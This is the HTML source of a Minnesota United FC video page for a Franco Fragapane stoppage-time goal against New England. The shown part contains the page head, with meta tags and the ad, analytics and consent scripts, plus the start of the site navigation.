

--- FILE ---
content_type: text/html
request_url: https://www.mnufc.com/video/goal-f-fragapane-vs-ne-90-3
body_size: 51422
content:





<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="https://images.mlssoccer.com/image/upload/v1678296884/assets/min/logos/mnufc_webclip_bw_o6ewai.png"
        asp-append-version="true" />
  <link rel="apple-touch-icon" href="https://images.mlssoccer.com/image/upload/v1678297597/assets/min/logos/mnufc_webclip_primary_rfzr4c.png" />
  <link rel="manifest" href="/manifest.json" asp-append-version="true" />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff" as="font" type="font/woff" crossorigin />
  


<title>GOAL: F. Fragapane vs NE, 90 &#x2B; 3&#x27; | Minnesota United FC</title>
<meta content="The official home of Minnesota United FC." name="description"></meta>
<meta content="MNUFC" name="author"></meta>
<link href="https://www.mnufc.com/video/goal-f-fragapane-vs-ne-90-3" rel="canonical"></link>
<meta content="noodp" name="robots"></meta>
<meta content="The official home of Minnesota United FC." property="og:description"></meta><meta content="summary_large_image" property="twitter:card"></meta><meta content="website" property="og:type"></meta><meta content="844412126453460" property="fb:app_id"></meta><meta content="The official home of Minnesota United FC." property="twitter:description"></meta><meta content="https://www.mnufc.com" property="twitter:domain"></meta><meta content="GOAL: F. Fragapane vs NE, 90 &#x2B; 3&#x27; | Minnesota United FC" property="twitter:title"></meta><meta content="MNUFC" property="og:site_name"></meta><meta content="en-US" property="og:locale"></meta><meta content="GOAL: F. Fragapane vs NE, 90 &#x2B; 3&#x27; | Minnesota United FC" property="og:title"></meta><meta content="https://www.mnufc.com/video/goal-f-fragapane-vs-ne-90-3" property="og:url"></meta>


    <!-- OptanonConsentNoticeStart -->
      <script type="text/javascript" src="https://cookie-cdn.cookiepro.com/consent/000000/OtAutoBlock.js"></script>
    <script src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8"
            data-domain-script="000000"></script>
    <script type="text/javascript">
       let snowplowInitialized = false;
       function OptanonWrapper() {
         if(!snowplowInitialized){
           snowplowInit();
           snowplowInitialized=true;
         }else{
         onConsentChanged();
         }
      }
    </script>
    <!-- OptanonConsentNoticeEnd -->
  <script async defer src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

  <script>
    ;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[]; p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments) };p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1; n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","https://cdn.jsdelivr.net/npm/@snowplow/javascript-tracker@4.6.3/dist/sp.min.js","snowplow"));
  </script>


  <script>
    // early compute the vw/vh units more reliably than CSS does itself
    function computeViewportDimensions() {
      if (document.documentElement && document.documentElement.style && document.documentElement.style.setProperty) {
        document.documentElement.style.setProperty(
          "--vw-unit",
          (document.documentElement.clientWidth / 100).toFixed(1) + "px"
        );
        document.documentElement.style.setProperty(
          "--vh-unit",
          (document.documentElement.clientHeight / 100).toFixed(1) + "px"
        );
      }
    }

    (function listenForViewportChanges() {
      // keep the CSS vw-unit/vh-unit CSS variables updated as the viewport changes size (or orientation!)
      window.addEventListener("resize", computeViewportDimensions, false);

      // work-arounds for browsers that don't fire "resize" when the orientation changes
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/ScreenOrientation/onchange
      if (typeof window.screen != "undefined" && typeof window.screen.orientation != "undefined") {
        window.screen.orientation.addEventListener("change", computeViewportDimensions, false);
      }
      // ref: https://www.reddit.com/r/javascript/comments/lttxdy/js_workaround_for_fixing_how_css_vwvh_units_arent/gp61ghe/
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/MediaQueryList/matches
      else if (typeof window.matchMedia != "undefined") {
        var query = window.matchMedia("(orientation: landscape)");

        // handle variances in the event handling in various older browsers
        if (typeof query.addEventListener != "undefined") {
          query.addEventListener("change", computeViewportDimensions, false);
        }
        else if (typeof query.addListener != "undefined") {
          query.addListener(computeViewportDimensions);
        }
        else {
          query.onchange = computeViewportDimensions;
        }
      }

      // make sure nothing during HTML parsing invalidated the early
      // computation (from the <script> embed)
      //
      // has the DOM already loaded?
      if (document.readyState !== "loading") {
        computeViewportDimensions();
      }
      // otherwise, assume we can listen for the future DOM-ready event
      else {
        document.addEventListener("DOMContentLoaded", computeViewportDimensions, false);
      }
    })();

  </script>

  <link as="script" href="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" rel="preload"></link><link as="script" href="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" rel="preload"></link><link as="script" href="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" rel="preload"></link><link as="script" href="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" rel="preload"></link><link as="script" href="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" rel="preload"></link>
  <link rel="dns-prefetch" href="https://res.cloudinary.com" />
  <link rel="preconnect" href="https://res.cloudinary.com" crossorigin />
  <link rel="dns-prefetch" href="https://storage.googleapis.com" />
  <link rel="preconnect" href="https://storage.googleapis.com" crossorigin />
    <link rel="canonical" href="https://www.mnufc.com/video/goal-f-fragapane-vs-ne-90-3" />

  <link href="/assets/css/skins/default.css?_t=a269af68df73327bf02967c65938a712" rel="stylesheet" type="text/css" /><link href="/assets/css/base.css?_t=278ead4025fd13b07d38524b478375f4" rel="stylesheet" type="text/css" />
<style>:root {--theme-enabled: True;--theme-backgroundcolordark: #ffffff;--theme-backgroundcolorlight: #ffffff;--theme-advbackground: #000000;--theme-headerbackgroundcolor: #000000;--theme-backgroundhovercolor: #231f20;--theme-backgrounddropdownhovercolor: #231f20;--theme-accentcolor: #000000;--theme-promobackgroundcolor: #231F20;--theme-promotextcolor: #ffffff;--theme-footercolor: #231f20;--theme-footeraccentcolor: #231f20;--theme-subnavbackgroundcolor: #231f20;--theme-subnavaccentcolor: #151516;--theme-subnavhovercolor: #231f20;--theme-subnavdropdownhovercolor: #9bcde4;--theme-buttonfilledbackgroundcolor: #000000;--theme-buttonfilledtextcolor: #9bcde4;--theme-subnavtextcolor: #ffffff;--theme-mastheadbackgroundcolor: #9bcde4;--theme-overlapcolor: #231f20;--theme-regstoryoverlapbackgroundcolor: #231f20;--theme-mastheadtextcolor: #000000;}</style>
<script type="text/javascript">
        var googletag = window.googletag || {};
            googletag.cmd = window.googletag.cmd || [];
            googletag.cmd.push(function () {googletag.pubads().setTargeting('v-topics', 'match-highlights');
googletag.pubads().setTargeting('v-match', 'minvsne-06-21-2023');
googletag.pubads().setTargeting('v-competition', 'mls-cup');
googletag.pubads().setTargeting('v-player', 'franco-fragapane');
googletag.pubads().setTargeting('v-club', 'minnesota-united-fc');
});</script>
  <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js"></script>


    <script type="text/javascript" data-ot-ignore>
      window.forgeVariables = function () {
        return {
          match: {
            sportecId: "",
            slug: "",
            competitionSportecId: "",
            season: "",
            matchDateTime: "",
            mlsCompetitionIds: "98,1294,1231",
            mlsDefaultCompetitionId: "MLS-COM-000001",
            mlsCompetitionSportecIds: "MLS-COM-000001,MLS-COM-000006",
            mlsCompetitionsToSkip: "MLS-COM-00002R",
            ticketmasterIconDarkUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketing-icon-dark-2.png",
            ticketmasterIconLightUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketing-icon-light-2.png",
            hotelBookingIconDarkUrl: "",
            hotelBookingIconLightUrl: "",
            competitionsWithFirstSecondAssists: "MLS-COM-000001,MLS-COM-000002,MLS-COM-000005",
            showDateAndTimeTbd:""
          },
          videoTags: {
            fullGameTags: "full-replays",
            condensedGameTags: "mls-in-15",
            gameHighlightsTags: "match-highlights"
          },
          urlList: {
            baseUrl: "https://www.mnufc.com",
            defaultAdUrl: "https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&amp;iu=/8375/www.mnufc.com/video/default&amp;impl=s&amp;gdfp_req=1&amp;env=vp&amp;output=vast&amp;unviewed_position_start=1&amp;url=[referrer_url]&amp;description_url=[description_url]&amp;correlator=[timestamp]",
            imageBaseUrl: "https://images.mlssoccer.com",
            ticketMasterPostMatchUrl: "",
            venueBgUrl: "https://images.mlssoccer.com/image/upload/t_keep-aspect-ratio-e/assets/venue-backgrounds/",
            calendarUrl: "",
            remindMeUrl: ""
          },
          apiList: {
            statsAPI: "https://stats-api.mlssoccer.com",
            statsAPIToken: "",
            forgeDAPI: "https://dapi.mnufc.com/v2",
            d3SportsAPI: "https://sportapi.mnufc.com/api",
            forgeDAPIv1: "https://dapi.mnufc.com/v1",
            leagueForgeDAPIv1: "https://dapi.mlssoccer.com/v1",
          },
          directoryList: {
            matchHubDir: "competitions",
            storiesDir: "",
            playerStatsDir: "",
            clubStatsDir: "",
            clubsDir: "",
          },
          currentSite: {
            isLeague: "False",
            isClub: "True",
            clubSportecId: "MLS-CLU-00000L",
            betMgmUrl: "",
            culture: "en-US",
            freemiumPopupImageUrl: "",
            currentSeasonSportecId: "MLS-SEA-0001KA"
          },
          auth0: {
            domain: "",
            clientId: ""
          },
          brackets: {
            ThirdPlaceMatchTitle: ""
          },
          tracking: {
            appId: "mnufc-web-d3",
            collectorUrl: "com-mlssoccer-prod1.collector.snplow.net",
            nameSpace: "",
            pageType: "video",
            channelName: "Minnesota United Football Club website",
            category: "video",
            entityContexts: ""
          },
          translations:{
            mlFolderClubs: "",
            mlFolderPlayers:"",
            mlFolderSchedule: "",
            mlFolderMatches: ""
          }
        }
      }();
    </script>

  <script>
    if ("serviceWorker" in navigator) {
      window.addEventListener("load", function () {
        navigator.serviceWorker.register("/assets/serviceWorker.js", { scope: "/" });
      }, function (err) {
        console.debug('ServiceWorker registration failed: ', err);
      });
    }</script>


  <script>
    window.dataLayer = window.dataLayer || [];
    var data = {"event":"dataLayer-initialized","authorName":null,"topics":null,"pageSection":null,"publishedDate":null,"publishedTime":null,"pageType":null,"pageTitle":"GOAL: F. Fragapane vs NE, 90 + 3' | Minnesota United FC","authorTwitterHandle":null,"contentCategory":null,"pageTemplate":"C3","storyLayout":null,"storyWordCount":null,"storyType":null,"hideInApp":"no","disableMobileAlert":"no","playerPositions":null,"relatedContent":null,"entityCode":null,"videoId":"7c46d9f7-4f7d-43db-bd72-1ad44fda0ae4","venues":null,"accountWall":null};

    for (var key in data) {
      if (data.hasOwnProperty(key)) data[key] = data[key] === null ? undefined : data[key];
    }

    data['userId'] = undefined;
    window.dataLayerInitialized = data;
    window.dataLayer.push(data);
  </script>

    <!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
          'gtm.start':
            new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-TZ9F6LF');</script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript>
      <iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-TZ9F6LF" height="0" width="0"
              style="display:none;visibility:hidden" title="gtm" class="optanon-category-C0002-C0003-C0004-C0005"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

  <script type="text/javascript">
    window.gptconfig = {};
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];
    window.gptSlots = [];

    var advPageInfo = {"Sections":["video","goal-f-fragapane-vs-ne-90-3"],"ItemPath":"video","AdUnitName":"video/goal-f-fragapane-vs-ne-90-3","IsCustom":false};
    var adUnitName = advPageInfo.AdUnitName;
    var adUnitDomain = '/8375/www.mnufc.com';
    if (adUnitName) {
      adUnitName = "/" + adUnitName;
    }

    window.adUnit = adUnitDomain + adUnitName; //Ad Unit Name are the section

    googletag.cmd.push(function () {
      gptconfig.responsiveMappings = {};
      gptconfig.responsiveMappings['standard-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['standard-narrow-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['premium-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [4, 1],
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [970, 250],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [4, 1],
            [8, 1],
            [10, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
            ]).build();
      gptconfig.responsiveMappings['leaderboard-scoreboard'] = googletag.sizeMapping().addSize([1080, 1],
        []).addSize([0, 0],
          [
            [6, 1],
            [300, 50],
            [320, 50]
          ]).build();
      gptconfig.responsiveMappings['leaderboard-pencil'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1260, 50]
        ]).addSize([0, 0],
          [
            [320, 50],
          ]).build();
      gptconfig.responsiveMappings['standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          [
            [1, 1],
            [2, 1],
            [300, 250],
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [300, 250],
            ]).build();
      gptconfig.responsiveMappings['match-standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          []).addSize([0, 0],
            []).build();
      gptconfig.responsiveMappings['premium-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [1, 2],
          [2, 1],
          [120, 60],
          [300, 250],
          [300, 600]
        ]).addSize([768, 1],
          [
            [1, 1],
            [1, 2],
            [2, 1],
            [1, 4],
            [120, 60],
            [300, 250],
            [300, 600]
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [1, 2],
              [60, 30],
              [300, 250],
              [300, 600],
            ]).build();
      gptconfig.responsiveMappings['masthead-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [120, 60]
        ]).addSize([768, 1],
          [
            [120, 60]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['bodyarticle-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [728, 90]
        ]).addSize([768, 1],
          [
            [728, 90]
          ]).addSize([0, 0],
            [
              [300, 50],
              [320, 50]
            ]).build();
      gptconfig.responsiveMappings['nav-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [80, 40]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['blockheader-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [60, 30]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();

      gptconfig.adSizes = [
        [1280, 90],
        [728, 90],
        [970, 250],
        [970, 90],
        [300, 250],
        [320, 50],
        [300, 600],
        [160, 600],
        [300, 60],
        [300, 100],
        [120, 60],
        [60, 30],
        [1, 4],
        [3, 4]
      ];
    });
  </script>
  <script type="text/javascript">
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];

    googletag.cmd.push(function () {
      googletag.pubads().enableLazyLoad({
        fetchMarginPercent: 0,
        renderMarginPercent: 0,
        mobileScaling: 2.0
      });
      googletag.pubads().enableAsyncRendering();
      googletag.pubads().collapseEmptyDivs();
      googletag.pubads().disableInitialLoad();
      googletag.pubads().setTargeting('lang', 'en');

      //Ads container collapsed if not served
      if (window.googletag && googletag.apiReady) {
        googletag.pubads().addEventListener('slotRenderEnded', function (event) {
          if (event.isEmpty) {
            var id = event.slot.getSlotElementId();
            var adSlotNotServed = document.getElementsByClassName('mls-' + id);
            for (i = 0; i < adSlotNotServed.length; i++) {
              adSlotNotServed[i].classList.add("mls-o-adv-container--collapsed");
            }
          }
        });
      }
        const consentGroups = window.OptanonActiveGroups || '';
        const hasAdConsent = consentGroups.includes('C0004');
        if (!hasAdConsent) {
          googletag.pubads().setPrivacySettings({
            nonPersonalizedAds: true
          });
        }
      //Ads Delay
      setTimeout(function () {
        googletag.pubads().refresh();
      }, 2 * 1000);

      googletag.enableServices();
    });

  </script>

  <script>
    !function (t, e, n, i, o, c) {
      if (!t[i]) {
        t[i] = function () {
          (t[i].init = []).push(arguments[0]);
        }, o = e.createElement(n), c = e.getElementsByTagName(n)[0], o.defer = 1, o.async = 1, o.src = "https://widgets.touch.global/sdk/index.js", c.parentNode.insertBefore(o, c);
        t[i]({
          clientID: "bRUVL8o0KiMIDRBKojxECtTWp"
        });
      }
    }(window, document, "script", "ecTouchPlatform");
  </script>
  <script async="async" src="https://static.srcspot.com/libs/ira.js" type="application/javascript"></script>
  <script type="text/javascript">
    // Make match object available to JavaScript environment
    window.matchData = null;
  </script>
</head>

<body>
  <a id="skip-to-main-content" class="mls-o-skip-to-main-content fa-button" href="#main-content">
    <span>Skip to main content</span>
  </a>
  




<div class="d3-l-wrap mls-l-template-C3">






<script>
  window.addEventListener('load', () => {
    const section = document.getElementById('slim-alert');
    const header = document.getElementById('mls-c-header');

    function isSticky(element) {
      if (!element) return false;
      const style = window.getComputedStyle(element);
      return style.position === 'sticky' || style.position === '-webkit-sticky';
    }

    if (section && isSticky(section)) {
      const sectionHeight = section.offsetHeight;
      header.style.position = 'sticky';
      header.style.top = sectionHeight + 'px';
    } else {
      header.style.position = 'sticky';
      header.style.top = '0';
    }
  });
</script>
<header id="mls-c-header" class="mls-c-header" role="banner">
  <section class="d3-l-grid--outer">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        <div class="mls-c-header__wrapper">
          <div class="mls-c-header__primary">
            <a class="mls-c-header__club-logo" href="https://www.mnufc.com" title="Minnesota United Football Club"
               data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Minnesota United Football Club&quot;,&quot;navigationPosition&quot;:0,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
               data-click-event-name="navigation-click">
              <picture>
                <img alt="Minnesota United Football Club" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1648052084/assets/min/logos/MNUFC_PrimaryCrest_RGB.svg">
              </picture>
            </a>
<div class="mls-o-adv-container mls-nav-logo mls-nav-logo"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'nav-logo').defineSizeMapping(gptconfig.responsiveMappings['nav-logo']).setTargeting('position', 'nav-logo').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="nav-logo" id="nav-logo"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('nav-logo');});</script></div>
            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--lg">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-lg" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stats"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stats&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stats</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/club/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Club&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Club</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/mnufc2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MNUFC2&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MNUFC2</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); "
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); "
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--lg"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>



<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
    

x-transition:enter-start="opacity--0 translate-y--1"
x-transition:enter="transition ease-out duration--200"
x-transition:enter-end="opacity--100 translate-y--0"
x-transition:leave-start="opacity--100 translate-y--0"
x-transition:leave="transition ease-in duration--150"
x-transition:leave-end="opacity--0 translate-y--1"
    class="mls-o-navigation__overflow-list">


    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Fan Resources&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Fan Resources</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/academy/camps-and-combines/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Camps &amp; Combines&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Camps &amp; Combines</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/fan-resources/loons-watch-spots"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Loons Watch Spots&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Loons Watch Spots</span> 
    </a>

    </li>
</ul>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">
    <li js-nav-advert-container-desktop></li>

    <li class="fo-search-btn">
      <button js-search-open 
              tab-index="0"
              aria-label="Open search panel" 
              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
      </button>
    </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/shop/index"
  
